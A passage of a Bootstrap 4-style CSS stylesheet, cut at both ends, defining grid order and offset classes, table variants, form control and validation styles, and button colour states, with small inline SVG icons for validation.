        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
        flex: 0 0 58.33333333%;
        max-width: 58.33333333%
    }
    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
        flex: 0 0 66.66666667%;
        max-width: 66.66666667%
    }
    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
        flex: 0 0 83.33333333%;
        max-width: 83.33333333%
    }
    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
        flex: 0 0 91.66666667%;
        max-width: 91.66666667%
    }
    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }
    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }
    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }
    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }
    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }
    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }
    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }
    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }
    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }
    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }
    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }
    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }
    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }
    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }
    .offset-xl-0 {
        margin-left: 0
    }
    .offset-xl-1 {
        margin-left: 8.33333333%
    }
    .offset-xl-2 {
        margin-left: 16.66666667%
    }
    .offset-xl-3 {
        margin-left: 25%
    }
    .offset-xl-4 {
        margin-left: 33.33333333%
    }
    .offset-xl-5 {
        margin-left: 41.66666667%
    }
    .offset-xl-6 {
        margin-left: 50%
    }
    .offset-xl-7 {
        margin-left: 58.33333333%
    }
    .offset-xl-8 {
        margin-left: 66.66666667%
    }
    .offset-xl-9 {
        margin-left: 75%
    }
    .offset-xl-10 {
        margin-left: 83.33333333%
    }
    .offset-xl-11 {
        margin-left: 91.66666667%
    }
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    background-color: transparent
}

.table td,
.table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6
}

.table .table {
    background-color: #fff
}

.table-sm td,
.table-sm th {
    padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
    border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
    background-color: #b8daff
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
    border-color: #7abaff
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
    background-color: #d6d8db
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
    border-color: #b3b7bb
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #c3e6cb
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
    border-color: #8fd19e
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #bee5eb
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
    border-color: #86cfda
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #ffeeba
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
    border-color: #ffdf7e
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f5c6cb
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
    border-color: #ed969e
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
    background-color: #fdfdfe
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
    border-color: #fbfcfc
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
    background-color: #c6c8ca
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #95999c
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6
}

.table-dark {
    color: #fff;
    background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #32383e
}

.table-dark.table-bordered {
    border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: hsla(0, 0%, 100%, .05)
}

.table-dark.table-hover tbody tr:hover {
    background-color: hsla(0, 0%, 100%, .075)
}

@media (max-width:319.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive-sm>.table-bordered {
        border: 0
    }
}

@media (max-width:767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive-md>.table-bordered {
        border: 0
    }
}

@media (max-width:1262.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive-lg>.table-bordered {
        border: 0
    }
}

@media (max-width:1599.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive-xl>.table-bordered {
        border: 0
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive>.table-bordered {
    border: 0
}

.form-control {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
    .form-control {
        -webkit-transition: none;
        transition: none
    }
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%
}

.col-form-label {
    padding-top: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5
}

.col-form-label-lg {
    padding-top: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5
}

.col-form-label-sm {
    padding-top: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + 1px);
    font-size: .875rem;
    line-height: 1.5
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: .375rem;
    padding-bottom: .375rem;
    margin-bottom: 0;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm {
    height: calc(1.8125rem + 2px);
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.form-control-lg {
    height: calc(2.875rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

select.form-control[multiple],
select.form-control[size],
textarea.form-control {
    height: auto
}

.form-group {
    margin-bottom: 1rem
}

.form-text {
    display: block;
    margin-top: .25rem
}

.form-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
    padding-right: 5px;
    padding-left: 5px
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem
}

.form-check-input {
    position: absolute;
    margin-top: .3rem;
    margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
    color: #6c757d
}

.form-check-label {
    margin-bottom: 0
}

.form-check-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: .75rem
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: .3125rem;
    margin-left: 0
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #28a745
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(40, 167, 69, .9);
    border-radius: .25rem
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right 0.5625rem;
    background-size: 1.125rem 1.125rem;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
    display: block
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: 2.25rem;
    background-position: top 0.5625rem right 0.5625rem
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: 3.4375rem;
    background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
    display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
    display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
    color: #28a745
}

.custom-control-input.is-valid~.custom-control-label:before,
.was-validated .custom-control-input:valid~.custom-control-label:before {
    border-color: #28a745
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
    display: block
}

.custom-control-input.is-valid:checked~.custom-control-label:before,
.was-validated .custom-control-input:valid:checked~.custom-control-label:before {
    border-color: #34ce57;
    background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label:before,
.was-validated .custom-control-input:valid:focus~.custom-control-label:before {
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:valid~.custom-file-label {
    border-color: #28a745
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
    display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #dc3545
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(220, 53, 69, .9);
    border-radius: .25rem
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right 0.5625rem;
    background-size: 1.125rem 1.125rem;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
    display: block
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: 2.25rem;
    background-position: top 0.5625rem right 0.5625rem
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: 3.4375rem;
    background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px, url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
    display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
    display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
    color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label:before,
.was-validated .custom-control-input:invalid~.custom-control-label:before {
    border-color: #dc3545
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
    display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label:before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label:before {
    border-color: #e4606d;
    background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label:before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label:before {
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,
.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,
.was-validated .custom-file-input:invalid~.custom-file-label {
    border-color: #dc3545
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
    display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.form-inline .form-check {
    width: 100%
}

@media (min-width:320px) {
    .form-inline label {
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .form-inline .form-group,
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        align-items: center;
        margin-bottom: 0
    }
    .form-inline .form-group {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .form-control-plaintext {
        display: inline-block
    }
    .form-inline .custom-select,
    .form-inline .input-group {
        width: auto
    }
    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left: 0
    }
    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: .25rem;
        margin-left: 0
    }
    .form-inline .custom-control {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .form-inline .custom-control-label {
        margin-bottom: 0
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
    .btn {
        -webkit-transition: none;
        transition: none
    }
}

.btn:hover {
    color: #212529;
    text-decoration: none
}

.btn.focus,
.btn:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
    opacity: .65
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer
}

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5);
    box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5);
    box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
    box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5);
    box-shadow: 0 0 0 .2rem hsla(208, 6%, 54%, .5)
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
    box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5);
    box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
    box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
    box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
    box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
